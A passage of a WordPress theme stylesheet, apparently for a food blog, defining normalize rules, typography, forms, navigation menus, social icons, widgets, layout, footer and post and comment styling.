  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: inherit; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #494949;
  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  line-height: 1.5; }

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #111;
  font-family: "Droid Sans", sans-serif;
  line-height: 1.2;
  font-weight: 400; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 26px; }

h4 {
  font-size: 22px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

p {
  margin: 0 0 1.5em;
  padding: 0; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #EBEBEB;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem; }

abbr, acronym {
  border-bottom: 1px dotted #494949;
  cursor: help; }

mark, ins {
  background: #EBEBEB;
  text-decoration: none; }

big {
  font-size: 125%; }

.menu-toggle:before {
  -moz-osx-font-smoothing: grayscale;
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: inherit;
  text-transform: none; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  font-size: 16px; }
  @media (max-width: 991px) {
    html {
      font-size: 15px; } }
  @media (max-width: 767px) {
    html {
      font-size: 14px; } }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit; }

body {
  background: #fafafa;
  /* Fallback for when there is no custom background color defined. */ }

blockquote, q {
  quotes: "" ""; }
  blockquote:before, blockquote:after, q:before, q:after {
    content: ""; }

hr {
  background-color: #EBEBEB;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

table {
  margin: 0 0 1.5em;
  width: 100%; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #a4cc00;
  border-radius: 3px;
  background: #a4cc00;
  box-shadow: none;
  color: #fff;
  font-size: 13.6px;
  font-size: 0.85rem;
  padding: 13px 20px;
  cursor: pointer;
  text-shadow: none;
  width: 100%;
  text-transform: uppercase; }
  button:hover,
  input[type="button"]:hover,
  input[type="reset"]:hover,
  input[type="submit"]:hover {
    background: #111;
    border-color: #111; }
  button:active, button:focus,
  input[type="button"]:active,
  input[type="button"]:focus,
  input[type="reset"]:active,
  input[type="reset"]:focus,
  input[type="submit"]:active,
  input[type="submit"]:focus {
    background: #111;
    border-color: #111;
    outline: none; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #494949;
  border: 1px solid #e3e3e3;
  border-radius: 3px;
  background: #fff;
  font-size: 14px;
  margin: 0 0 10px;
  width: 100%; }
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="password"]:focus,
  input[type="search"]:focus,
  textarea:focus {
    color: #111;
    outline: none;
    border: 1px solid #a9a9a9; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  padding: 12px; }

form label {
  font-size: 14px;
  font-weight: bold;
  color: #333;
  margin: 5px 0;
  text-transform: uppercase; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #494949; }
  a:visited {
    color: #494949; }
  a:hover, a:focus, a:active {
    color: #a4cc00; }
  a:focus {
    outline: none; }
  a:hover, a:active {
    outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  border-top: 1px solid #fff;
  padding: 0;
  font-size: 17px;
  font-weight: 700;
  color: #fff;
  letter-spacing: 1px;
  text-align: left;
  width: 100%;
  position: absolute;
  bottom: 0; }
  @media (max-width: 991px) {
    .main-navigation {
      display: none; } }
  @media (max-width: 991px) {
    .main-navigation .menu-primary-navigation-container {
      position: absolute;
      left: 0;
      width: 100%;
      padding: 0 20px;
      background: rgba(0, 0, 0, 0.7);
      z-index: 9999; } }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0; }
    @media (max-width: 991px) {
      .main-navigation ul {
        margin: 0 -20px; } }
    .main-navigation ul ul {
      border-top: none;
      border: 1px solid #e5e5e5;
      padding: 0;
      float: left;
      position: absolute;
      top: 100%;
      left: -999em;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: -999em;
        top: -1px; }
      .main-navigation ul ul li {
        padding: 0;
        border-bottom: 1px solid #e5e5e5;
        margin: 0;
        background: #fff; }
        .main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
          left: 100%; }
        .main-navigation ul ul li:last-child {
          border-bottom: none; }
        @media (max-width: 991px) {
          .main-navigation ul ul li {
            border: none;
            padding: 0;
            background: transparent; } }
      .main-navigation ul ul a {
        width: 200px;
        padding: 10px 25px;
        font-size: 15px;
        background: #fff;
        color: #666;
        text-shadow: none; }
        @media (max-width: 991px) {
          .main-navigation ul ul a {
            background: none;
            color: #fff; } }
        .main-navigation ul ul a:hover {
          color: #a4cc00; }
      @media (max-width: 991px) {
        .main-navigation ul ul {
          position: static;
          border: none;
          margin: 0;
          padding: 0 20px;
          width: auto; } }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li.focus > ul {
      left: auto; }
  .main-navigation li {
    float: left;
    position: relative;
    margin-right: 30px; }
    @media (max-width: 991px) {
      .main-navigation li {
        border-bottom: none;
        border-top: 1px solid #e5e5e5;
        width: 100%;
        margin-right: 0;
        padding: 0 20px; } }
    .main-navigation li:last-child {
      border-bottom: none; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    font-size: 18px;
    font-weight: 600;
    padding: 18px 0;
    color: #fff;
    text-transform: uppercase; }
    @media (max-width: 991px) {
      .main-navigation a {
        padding: 12px 0; } }
  .main-navigation .current_page_item > a,
  .main-navigation .current-menu-item > a,
  .main-navigation .current_page_ancestor > a {
    color: #fff; }

/* header mobie menu */
.st-menu {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #e5e5e5;
  height: 100%;
  left: 0;
  padding-top: 20px;
  position: absolute;
  top: 0;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  width: 280px;
  z-index: 100;
  display: none; }
  @media (max-width: 991px) {
    .st-menu {
      display: block; } }
  .st-menu:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s; }
  .st-menu .btn-close-home {
    display: block;
    margin: 0 20px 10px;
    overflow: hidden; }
    .st-menu .btn-close-home .close-button {
      display: inline-block;
      background-color: #a4cc00;
      background-image: url("assets/images/close-icon.png");
      background-position: 0 0;
      background-repeat: no-repeat;
      border: medium none;
      border-radius: 0;
      color: #fff;
      float: left;
      font-size: 24px;
      height: 35px;
      line-height: 35px;
      outline: 0 none;
      padding: 0;
      text-align: center;
      width: 35px;
      z-index: 9999; }
      .st-menu .btn-close-home .close-button:hover {
        background-color: #111; }
    .st-menu .btn-close-home .home-button {
      background: #a4cc00 none repeat scroll 0 0;
      border: medium none;
      color: #fff;
      float: right;
      font-size: 24px;
      height: 35px;
      line-height: 32px;
      padding: 0;
      text-align: center;
      width: 35px; }
      .st-menu .btn-close-home .home-button:hover {
        background-color: #111; }
  .st-menu .search-form {
    margin: 20px 20px 10px; }
  .st-menu ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .st-menu ul a {
      border-bottom: 1px solid #f9f9f9;
      color: #888;
      display: block;
      font-size: 14px;
      font-weight: bold;
      padding: 12px 25px;
      text-transform: uppercase;
      text-decoration: none;
      transition: background 0.3s ease 0s, box-shadow 0.3s ease 0s; }
      .st-menu ul a:hover {
        text-decoration: none;
        color: #444; }

@media (max-width: 991px) {
  .st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s; }

  /* Effect 1: Slide in on top */
  .st-effect-1.st-menu {
    visibility: visible;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }

  .st-effect-1.st-menu-open .st-effect-1.st-menu {
    visibility: visible;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  .st-effect-1.st-menu::after {
    display: none; } }
.top-mobile-menu-button {
  border: medium none;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-radius: 0;
  color: #ffffff;
  float: left;
  font-size: 24px;
  height: 35px;
  line-height: 24px;
  margin-bottom: 10px;
  margin-top: 20px;
  outline: medium none;
  padding: 0;
  text-align: center;
  width: 35px;
  z-index: 9999;
  position: relative;
  display: none; }
  @media (max-width: 991px) {
    .top-mobile-menu-button {
      display: inline-block; } }

/* Footer Menu */
.site-footer .footer_menu {
  margin: 0 0 5px 0;
  padding: 0; }
  @media (max-width: 767px) {
    .site-footer .footer_menu {
      float: none; } }
  .site-footer .footer_menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center; }
    .site-footer .footer_menu ul li {
      display: inline-block;
      margin-right: 30px;
      position: relative; }
      .site-footer .footer_menu ul li::after {
        content: "· ";
        font-size: 24px;
        line-height: 1;
        position: absolute;
        right: -21px;
        top: -1px; }
      .site-footer .footer_menu ul li:last-child::after {
        content: ''; }
      .site-footer .footer_menu ul li a {
        color: #aaa;
        font-weight: bold;
        text-decoration: none; }
        .site-footer .footer_menu ul li a:hover {
          text-decoration: underline; }

/*--------------------------------------------------------------
## Social Menu
--------------------------------------------------------------*/
.social-links {
  content: "· ";
  font-size: 24px;
  line-height: 1;
  position: absolute;
  right: -21px;
  top: -1px;
  margin: 0 auto;
  padding: 0; }
  .social-links ul {
    margin: 0;
    padding: 0; }
    .social-links ul li {
      list-style: none;
      display: inline-block;
      margin-right: 30px; }
      .social-links ul li:last-child {
        margin-right: 0; }
      @media (max-width: 767px) {
        .social-links ul li {
          margin-bottom: 10px; } }
    .social-links ul a {
      background: transparent;
      display: inline-block;
      text-decoration: none; }
      .social-links ul a::before {
        font-family: "FontAwesome";
        font-size: 24px;
        font-style: normal;
        font-weight: normal;
        line-height: 1;
        text-decoration: none;
        vertical-align: text-bottom;
        -webkit-font-smoothing: antialiased; }
      .social-links ul a:hover {
        background: transparent;
        color: #a4cc00;
        text-decoration: none; }
        .social-links ul a:hover::before {
          color: #a4cc00;
          -webkit-transition: 0.2s all ease-in-out;
          transition: 0.2s all ease-in-out; }

.social-links ul a[href*='wordpress.org']:before,
.social-links ul a[href*='wordpress.com']:before {
  content: "\f19a"; }

.social-links ul a[href*='facebook.com']:before {
  content: "\f09a"; }

.social-links ul a[href*='twitter.com']:before {
  content: "\f099"; }

.social-links ul a[href*='dribbble.com']:before {
  content: "\f17d"; }

.social-links ul a[href*='plus.google.com']:before {
  content: "\f0d5"; }

.social-links ul a[href*='pinterest.com']:before {
  content: "\f0d2"; }

.social-links ul a[href*='github.com']:before {
  content: '\f09b'; }

.social-links ul a[href*='tumblr.com']:before {
  content: '\f173'; }

.social-links ul a[href*='youtube.com']:before {
  content: '\f167'; }

.social-links ul a[href*='flickr.com']:before {
  content: '\f16e'; }

.social-links ul a[href*='vimeo.com']:before {
  content: '\f27d'; }

.social-links ul a[href*='instagram.com']:before {
  content: '\f16d'; }

.social-links ul a[href*='codepen.io']:before {
  content: '\f1cb'; }

.social-links ul a[href*='linkedin.com']:before {
  content: '\f0e1'; }

.social-links ul a[href*='foursquare.com']:before {
  content: '\f180'; }

.social-links ul a[href*='reddit.com']:before {
  content: '\f1a1'; }

.social-links ul a[href*='digg.com']:before {
  content: '\f1a6'; }

.social-links ul a[href*='getpocket.com']:before {
  content: '\f224'; }

.social-links ul a[href*='path.com']:before {
  content: '\f20c'; }

.social-links ul a[href*='stumbleupon.com']:before {
  content: '\f1a4'; }

.social-links ul a[href*='spotify.com']:before {
  content: '\f1bc'; }

.social-links ul a[href*='twitch.tv']:before {
  content: '\f1e8'; }

.social-links ul a[href*='dropbox.com']:before {
  content: '\f16b'; }

.social-links ul a[href*='/feed']:before {
  content: '\f09e'; }

.social-links ul a[href*='skype']:before {
  content: '\f17e'; }

.social-links ul a[href*='mailto']:before {
  content: '\f0e0'; }

.social-links ul a:before {
  content: '\f415'; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #EBEBEB;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #a4cc00;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.container::before,
.container:after,
.nav-links::before,
.nav-links::after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.post-list:after,
.container:after,
.nav-links:after {
  clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/* Make sure select elements fit in widgets. */
.widget {
  margin-bottom: 30px; }
  .widget ul {
    list-style: none;
    margin: 0;
    padding: 0; }
  .widget select {
    max-width: 100%; }
  .widget a {
    text-decoration: none;
    line-height: 1.75; }
    .widget a:hover {
      text-decoration: underline; }
  .widget:last-child {
    margin-bottom: 20px; }
@media (min-width: 499px) and (max-width: 991px) {
  .widget {
    float: left;
    padding-right: 20px;
    width: 47.5%; }
    .widget:nth-of-type(2n) {
      float: right; }
    .widget:nth-of-type(2n + 1) {
      clear: both; } }

  @media (min-width: 768px) {
    .widget {
      width: 100%; } }

.widget-title {
  padding-bottom: 5px;
  margin-bottom: 10px;
  margin-top: 0;
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  font-weight: 700; }

.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_rss ul li {
  display: block;
  padding-bottom: 7px;
  margin-bottom: 7px;
  border-bottom: 1px solid #eee;
  position: relative; }
  .widget_pages ul li:last-child,
  .widget_categories ul li:last-child,
  .widget_archive ul li:last-child,
  .widget_meta ul li:last-child,
  .widget_nav_menu ul li:last-child,
  .widget_rss ul li:last-child {
    border-bottom: none; }
  .widget_pages ul li::before,
  .widget_categories ul li::before,
  .widget_archive ul li::before,
  .widget_meta ul li::before,
  .widget_nav_menu ul li::before,
  .widget_rss ul li::before {
    color: #ccc;
    content: "\f0da";
    font-family: 'FontAwesome';
    font-size: 15px;
    position: absolute;
    top: 3px;
    left: 2px; }
  .widget_pages ul li a,
  .widget_categories ul li a,
  .widget_archive ul li a,
  .widget_meta ul li a,
  .widget_nav_menu ul li a,
  .widget_rss ul li a {
    padding-left: 18px; }

.widget_tag_cloud a {
  border: 1px solid #e9e9e9;
  border-radius: 2px;
  color: #888;
  display: inline-block;
  font-size: 13px !important;
  margin-bottom: 5px;
  padding: 2px 10px 3px; }
  .widget_tag_cloud a:hover {
    border-color: #a4cc00;
    color: #a4cc00;
    text-decoration: none; }

.fooding-posts-widget .widget-posts li {
  padding: 10px 0px 13px;
  clear: both; }
  .fooding-posts-widget .widget-posts li.has-thumb .p-info {
    margin-left: 80px; }
  .fooding-posts-widget .widget-posts li img {
    width: 65px;
    height: auto;
    float: left;
    margin-right: 10px; }
  .fooding-posts-widget .widget-posts li .p-info {
    position: relative;
    top: -2px; }
  .fooding-posts-widget .widget-posts li .entry-title {
    font-size: 15px;
    text-transform: none;
    color: #222;
    margin-bottom: 0px;
    margin-top: 0;
    display: inline-block;
    font-weight: 500; }
  .fooding-posts-widget .widget-posts li .entry-date {
    display: block;
    font-size: 13px;
    font-style: italic;
    color: #777777;
    margin-top: 4px; }
  .fooding-posts-widget .widget-posts li a {
    line-height: 1.25; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Structure
--------------------------------------------------------------*/
.site {
  position: relative;
  overflow: hidden; }

.site-pusher {
  position: relative;
  left: 0;
  z-index: 99;
  height: 100%;
  perspective: 1000px;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s; }
  .site-pusher:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s; }

@media (max-width: 991px) {
  .st-menu-open .site-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s; } }
.container {
  max-width: 1120px;
  margin: 0 auto;
  padding: 0 40px;
  clear: both; }
  @media (max-width: 991px) {
    .container {
      padding: 0 20px; } }

.site-header {
  padding: 45px 0;
  background: transparent;
  width: 100%;
  min-height: 400px;
  height: 400px;
  float: none;
  display: block;
  text-align: center;
  position: relative; }
  @media (max-width: 991px) {
    .site-header {
      min-height: 400px;
      height: 400px; } }
  .site-header .site-header-wrap {
    background: rgba(0, 0, 0, 0.1);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
    z-index: 9999; }
    .site-header .site-header-wrap .container {
      position: relative;
      height: 100%; }
  .site-header .site-branding {
    float: none;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
    padding: 0;
    width: 100%; }
    @media (max-width: 991px) {
      .site-header .site-branding {
        float: none;
        text-align: center; } }
    .site-header .site-branding .site-title {
      font-size: 40px;
      line-height: 40px;
      text-decoration: none;
      margin: 5px 0;
      position: relative;
      padding-bottom: 20px; }
      .site-header .site-branding .site-title a {
        color: #fff;
        text-decoration: none;
        font-weight: bold;
        text-transform: uppercase; }
    .site-header .site-branding .site-description {
      width: 60%;
      margin: 0 auto;
      font-size: 28px;
      line-height: 1.3;
      color: #fff;
      text-shadow: 0 2px 5px rgba(0, 0, 0, 0.4); }
      @media (max-width: 991px) {
        .site-header .site-branding .site-description {
          font-size: 18px; } }

.social-menu {
  float: right;
  margin-top: 13px; }
  @media (max-width: 991px) {
    .social-menu {
      float: none;
      text-align: center;
      margin-top: 30px; } }

.site-content {
  clear: both;
  padding: 50px 0 30px; }
  @media (max-width: 991px) {
    .site-content {
      padding: 30px 0; } }

.full-width .content-area {
  width: 100%; }

.content-area {
  float: left;
  width: 100%; }
  @media (min-width: 768px) {
    .content-area {
      width: 65%; } }

.content-area.no-sidebar {
  width: 100%; }

.sidebar {
  float: right;
  width: 100%;
  margin-top: 40px; }
  @media (min-width: 768px) {
    .sidebar {
      width: 30%;
      margin-top: 0px; } }
  .sidebar .widget {
    background: #fff;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    padding: 25px; }

/* Home post layout */
.post-grid {
  width: 100%;
  background: #fff; }
  @media (min-width: 499px) {
    .post-grid {
      width: 47.5%; } }
  .post-grid .featured-image {
    margin: 0; }
    .post-grid .featured-image img {
      width: 100%;
      height: auto; }
  .post-grid .entry-title {
    font-size: 22px;
    margin-bottom: 5px; }

.homepage-default .post-grid:nth-of-type(odd) {
  float: left;
  clear: both; }
.homepage-default .post-grid:nth-of-type(even) {
  float: right; }

.homepage-home2 .post-grid:first-child {
  clear: both;
  float: none; }
.homepage-home2 .post-grid:nth-of-type(even) {
  float: left;
  clear: both; }
.homepage-home2 .post-grid:nth-of-type(odd) {
  float: right; }
.homepage-home2 .post-list {
  clear: both; }

/* Post Navigation */
.navigation {
  clear: both;
  font-size: 22px;
  text-align: center;
  margin-bottom: 20px; }
  .navigation a {
    color: #888;
    margin-right: 5px;
    text-decoration: none; }
    .navigation a:hover {
      color: #111;
      text-decoration: underline; }
  .navigation .current {
    color: #111;
    font-size: 32px;
    margin-right: 5px; }

.single-post .navigation {
  font-size: 18px; }
  .single-post .navigation .nav-previous {
    float: left;
    width: 45%;
    text-align: left; }
  .single-post .navigation .nav-next {
    float: right;
    width: 45%;
    text-align: right; }
  .single-post .navigation a {
    color: #000; }
  .single-post .navigation span {
    font-size: 13px;
    display: block;
    color: #888; }

/* search form */
.wp-block-search .wp-block-search__inside-wrapper {
  margin-top: 5px; }
.wp-block-search .wp-block-search__input {
  margin-bottom: 0;
  border: 1px solid #e3e3e3; }
.wp-block-search .wp-block-search__button {
  border-color: #a4cc00;
  width: auto;
  margin: 0 0 0 -5px;
  border-radius: 0 3px 3px 0;
  text-transform: uppercase;
  background: #a4cc00;
  color: #fff; }

/* Footer */
.site-footer {
  overflow: hidden;
  background: #fff; }
  .site-footer .footer-staff-picks {
    width: 3000px;
    padding: 0;
    text-align: center;
    overflow: hidden;
    left: 50%;
    line-height: 1;
    margin: 0 auto;
    position: relative;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
    .site-footer .footer-staff-picks .hentry {
      float: none;
      display: inline-block;
      width: 330px;
      padding: 0;
      margin: 0 0 0 -5px;
      border-bottom: none; }
  .site-footer .footer-widgets {
    border-bottom: 1px solid #e6e6e6;
    margin: 0;
    padding: 45px 0 20px; }
    .site-footer .footer-widgets .widget {
      box-sizing: border-box;
      float: left;
      width: 100%;
      margin-bottom: 20px;
      padding: 0 20px; }
      .site-footer .footer-widgets .widget li {
        border: none;
        margin-bottom: 7px;
        padding-bottom: 7px; }
      @media (min-width: 499px) {
        .site-footer .footer-widgets .widget {
          width: 49%; } }
      @media (min-width: 992px) {
        .site-footer .footer-widgets .widget {
          width: 25%; } }
  .site-footer .site-info {
    padding: 25px 0;
    margin: 0;
    font-size: 13px;
    text-align: center; }
    .site-footer .site-info .site-copyright {
      float: left; }
      @media (max-width: 767px) {
        .site-footer .site-info .site-copyright {
          float: none; } }
    .site-footer .site-info .theme-info-text {
      float: right; }
      @media (max-width: 767px) {
        .site-footer .site-info .theme-info-text {
          float: none; } }

.wp-block-cover, .wp-block-cover-image {
  margin-bottom: 1.5em; }

.wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
  color: white; }

ol.wp-block-latest-comments {
  padding-left: 0; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block; }

.hentry {
  margin: 0 0 2em; }

.home.page .hentry {
  padding: 0; }

h1.entry-title {
  margin-top: 0;
  font-size: 34px;
  font-weight: 700;
  margin-bottom: 15px;
  line-height: 1.2; }

.page .hentry, .single .hentry {
  padding: 25px;
  background: #fff;
  border: none;
  margin-bottom: 40px;
  box-shadow: 0 1px 2px rgba(189, 184, 184, 0.1); }

.single .entry-header {
  margin-bottom: 20px; }
.single .entry-content {
  margin-top: 1.0625rem;
  margin-bottom: 0; }
.single .entry-thumb {
  margin: -25px -25px 20px; }

.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

.featured-image {
  position: relative;
  margin-bottom: 0; }
  .featured-image img {
    width: 100%;
    display: block; }

.entry-info {
  position: relative;
  padding: 25px 25px 15px 25px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  background: #fff; }

.no-post-thumbnail .entry-info {
  margin: 0; }
.no-post-thumbnail .ft-post-right {
  margin: 0; }

h2.entry-title {
  font-size: 24px;
  line-height: 1.2;
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0; }
  @media (max-width: 991px) {
    h2.entry-title {
      font-size: 22px; } }
  h2.entry-title a {
    color: #333;
    text-decoration: none; }
    h2.entry-title a:hover {
      color: #666; }

.entry-meta {
  display: block;
  font-style: italic;
  color: #b4b4b4;
  margin-bottom: 15px; }
  .entry-meta div {
    display: inline-block; }
  .entry-meta a {
    color: #b4b4b4;
    text-decoration: none; }
    .entry-meta a:hover {
      text-decoration: underline; }

.single .entry-meta {
  font-size: 17px; }

.entry-footer a {
  color: #999;
  text-decoration: none; }
  .entry-footer a:hover {
    text-decoration: underline; }

a.read-more {
  color: #a4cc00;
  text-decoration: none; }
  a.read-more:hover {
    text-decoration: underline; }

/* Archie */
.archive .page-header, .search .page-header {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 40px;
  padding-bottom: 15px; }
.archive .post-grid:nth-of-type(2n+1), .search .post-grid:nth-of-type(2n+1) {
  float: left;
  clear: both; }
.archive .post-grid:nth-of-type(2n), .search .post-grid:nth-of-type(2n) {
  float: right;
  clear: none; }

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
  margin-top: 40px; }
  .comments-area .logged-in-as a {
    color: #a4cc00;
    font-weight: bold; }
  .comments-area .comment-list {
    list-style: none;
    margin: 0;
    padding: 0; }
    .comments-area .comment-list li {
      margin: 20px 0;
      padding-bottom: 15px;
      border-bottom: 1px solid #e6e6e6; }
      .comments-area .comment-list li .avatar {
        border-radius: 3px;
        float: left;
        width: 60px; }
      .comments-area .comment-list li .comment-wrapper {
        background: #f8f9f9 none repeat scroll 0 0;
        margin-left: 4rem;
        padding: 0 20px;
        position: relative; }
        .comments-area .comment-list li .comment-wrapper .comment-meta {
          margin-bottom: 20px; }
          .comments-area .comment-list li .comment-wrapper .comment-meta a {
            text-decoration: none; }
          .comments-area .comment-list li .comment-wrapper .comment-meta .fn {
            font-weight: bold; }
        .comments-area .comment-list li .comment-wrapper .comment-author {
